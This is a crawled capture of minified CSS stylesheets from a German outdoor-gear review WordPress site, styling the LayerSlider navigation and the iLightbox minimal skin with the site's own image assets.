0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}body .ls-minimal .ls-nav-prev,body .ls-minimal .ls-nav-next{top:50%;margin:-40px 0 0;background:#000;opacity:.2;-moz-opacity:.2;-webkit-opacity:.2;height:80px;width:50px;z-index:99}body .ls-minimal .ls-nav-prev,body .ls-minimal .ls-nav-prev:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-left.png) no-repeat center center;left:0}body .ls-minimal .ls-nav-next,body .ls-minimal .ls-nav-next:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-right.png) no-repeat center center;right:0}body .ls-minimal .ls-nav-prev:hover,body .ls-minimal .ls-nav-next:hover{opacity:.5;-moz-opacity:.5;-webkit-opacity:.5}body .ls-fullwidth{padding:0;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}body .ls-fullwidth .ls-nav-prev,body .ls-fullwidth .ls-nav-next{top:50%;margin:-40px 0 0;background:#000;opacity:.2;-moz-opacity:.2;-webkit-opacity:.2;height:80px;width:50px;z-index:99}body .ls-fullwidth .ls-nav-prev,body .ls-fullwidth .ls-nav-prev:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-left.png) no-repeat center center;left:0}body .ls-fullwidth .ls-nav-next,body .ls-fullwidth .ls-nav-next:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-right.png) no-repeat center center;right:0}body .ls-fullwidth .ls-nav-prev:hover,body .ls-fullwidth .ls-nav-next:hover{opacity:.5;-moz-opacity:.5;-webkit-opacity:.5}body .ls-fullwidthdark{padding:0;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}body .ls-fullwidthdark .ls-nav-prev,body .ls-fullwidthdark .ls-nav-next{top:50%;margin:-40px 0 0;background:#000;opacity:.2;-moz-opacity:.2;-webkit-opacity:.2;height:80px;width:50px;z-index:99}body .ls-fullwidthdark .ls-nav-prev,body .ls-fullwidthdark .ls-nav-prev:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-left.png) no-repeat center center;left:0}body .ls-fullwidthdark .ls-nav-next,body .ls-fullwidthdark .ls-nav-next:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-right.png) no-repeat center center;right:0}body .ls-fullwidthdark .ls-nav-prev:hover,body .ls-fullwidthdark .ls-nav-next:hover{opacity:.5;-moz-opacity:.5;-webkit-opacity:.5}body .ls-fullwidthdark .ls-bottom-slidebuttons,body .ls-fullwidthdark .ls-nav-start,body .ls-fullwidthdark .ls-nav-stop,body .ls-fullwidthdark .ls-nav-sides{top:-40px}body .ls-shadow{opacity:.4;-moz-opacity:.4;-webkit-opacity:.4}.ls-container a,.ls-container a:hover,.ls-container a:active{text-decoration:none}.ls-container .layerslider-button:hover{text-decoration:none;text-decoration:none;opacity:.85;-moz-opacity:.85;-webkit-opacity:.85}.ls-container .layerslider-button:active{opacity:1;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.4) inset;-moz-box-shadow:0 2px 2px rgba(0,0,0,.4) inset;box-shadow:0 2px 2px rgba(0,0,0,.4) inset}.ls-container .color-button{padding:.8em 1em !important;margin:0 5px 5px 0;display:inline-block;font-size:1em;font-weight:600;color:#fff;border:0;text-shadow:0 -1px rgba(0,0,0,.4) !important;outline:0;-webkit-appearance:none;border:1px solid rgba(0,0,0,.15);box-shadow:0 0 0 1px rgba(0,0,0,.2),2px 2px 2px rgba(0,0,0,.2);-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}.ls-container .color-button:hover{text-decoration:none;text-decoration:none;opacity:.8;-moz-opacity:.8;-webkit-opacity:.8}.ls-container .color-button:active{box-shadow:0 2px 2px rgba(0,0,0,.4) inset}

--- FILE ---
content_type: text/css
request_url: https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_8c5603cf4122bb2ad373338be3acfb73.css?ver=4.2
body_size: 960
content:
.ilightbox-overlay.minimal{background:#000}.ilightbox-loader.minimal{background-color:transparent}.ilightbox-loader.minimal div{background-color:transparent;background:url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/lib/ilightbox/minimal/preloader.gif) no-repeat center}.ilightbox-holder.minimal .ilightbox-inner-toolbar .ilightbox-title{font-size:1em;padding:10px;padding-right:60px;color:#fff;font-weight:400;text-transform:capitalize;line-height:1.5;opacity:.85}.ilightbox-holder.minimal .ilightbox-inner-toolbar .ilightbox-toolbar{left:auto;top:5px;right:5px}.ilightbox-holder.minimal .ilightbox-inner-toolbar .ilightbox-toolbar a{float:right}.ilightbox-holder.minimal .ilightbox-container .ilightbox-caption{background:#000;background:rgba(0,0,0,.6);font-size:1.077em;display:block !important;opacity:1 !important;left:0;right:0;text-align:center;padding:20px;color:#aaa;bottom:0;border-radius:0}.isMobile .ilightbox-holder.minimal .ilightbox-container .ilightbox-caption{font-size:1em}.ilightbox-toolbar.minimal{top:0;right:10px}.ilightbox-toolbar.minimal a{float:right;width:44px;height:44px;opacity:.6;transition:opacity .1s}.ilightbox-toolbar.minimal a:hover{opacity:1}.ilightbox-toolbar.minimal a.ilightbox-close{background:url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/lib/ilightbox/minimal/skin.png) 0 0 no-repeat;background-position:0 -44px}.ilightbox-toolbar.minimal a.ilightbox-fullscreen{background:url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/lib/ilightbox/minimal/skin.png) 0 0 no-repeat;background-position:0 0}.ilightbox-toolbar.minimal a.disabled{opacity:.2 !important;cursor:default}.isMobile .ilightbox-toolbar.minimal{background:#222;bottom:0;top:auto;left:0;width:100%;height:44px;text-align:center}.isMobile .ilightbox-toolbar.minimal a{display:inline-block;float:none;width:44px;height:44px;background-image:url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/lib/ilightbox/minimal/skin.png);transition:opacity .1s}.isMobile .ilightbox-toolbar.minimal a:hover{background-color:#111}.isMobile .ilightbox-toolbar.minimal a.ilightbox-fullscreen{background-position:0 0}.isMobile .ilightbox-toolbar.minimal a.ilightbox-next-button{background-position:-90px -44px}.isMobile .ilightbox-toolbar.minimal a.ilightbox-prev-button{background-position:-132px -44px}.isMobile .ilightbox-toolbar.minimal a.ilightbox-play,.isMobile .ilightbox-toolbar.minimal a.ilightbox-pause{display:none}.ilightbox-thumbnails.minimal .ilightbox-thumbnails-grid .ilightbox-thumbnail img{width:100%;height:100%}.ilightbox-button.minimal.disabled{opacity:.2 !important;cursor:default}.ilightbox-button.minimal span{display:block;width:100%;height:100%;position:relative;opacity:.6;transition:opacity .1s}.ilightbox-button.minimal span:hover{opacity:1}.ilightbox-button.minimal.disabled span{opacity:.6}.ilightbox-button.minimal{bottom:0;nowhitespace:afterproperty;right:0;left:0;left:45%\9;width:95px;height:75px;margin:auto}.ilightbox-button.ilightbox-button.minimal:hover{opacity:1}.ilightbox-button.ilightbox-prev-button.minimal{top:0;bottom:auto}.ilightbox-button.minimal span:after{content:"";display:block;position:absolute;top:50%;left:50%;margin-top:-15px;margin-left:-16px;height:30px;width:32px;background-image:url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/lib/ilightbox/minimal/skin.png);background-repeat:no-repeat;background-color:#000;background-color:rgba(0,0,0,.9)}.ilightbox-button.ilightbox-next-button.minimal span:after{background-position:-226px -50px}.ilightbox-button.ilightbox-prev-button.minimal span:after{background-position:-182px -50px}.ilightbox-button.minimal.horizontal{right:0;nowhitespace:afterproperty;left:auto;top:0;bottom:0;top:41%\9;width:75px;height:95px}.ilightbox-button.minimal.horizontal span:after{content:"";display:block;position:absolute;top:50%;left:50%;margin-top:-15px;margin-left:-16px;height:30px;width:34px;background-image:url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/lib/ilightbox/minimal/skin.png);background-repeat:no-repeat}.ilightbox-button.ilightbox-next-button.minimal.horizontal span:after{background-position:-95px -50px}.ilightbox-button.ilightbox-prev-button.minimal.horizontal{right:auto;left:0}.ilightbox-button.ilightbox-prev-button.minimal.horizontal span:after{background-position:-137px -50px}.isMobile .ilightbox-social{display:none !important}.ilightbox-holder.minimal .ilightbox-container .ilightbox-social{display:block !important;right:20px;left:auto;top:-10px;padding:0}.ilightbox-holder.minimal .ilightbox-container .ilightbox-social ul li a{background-image:none !important;font-size:16px;color:#fff;text-decoration:none;opacity:.5;font-size:16px}.ilightbox-holder.minimal .ilightbox-container .ilightbox-social ul li a:hover{opacity:1}.ilightbox-social.minimal a:after{position:relative}.ilightbox-holder.minimal .ilightbox-social li.facebook a:after{content:"\f09a"}.ilightbox-holder.minimal .ilightbox-social li.twitter a:after{content:"\f099"}.ilightbox-holder.minimal .ilightbox-social li.googleplus a:after{content:"\f0d5"}.ilightbox-holder.minimal .ilightbox-social li.pinterest a:after{content:"\f231"}.ilightbox-holder.minimal .ilightbox-social li a:after{font-family:"FontAwesome";font-weight:400;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}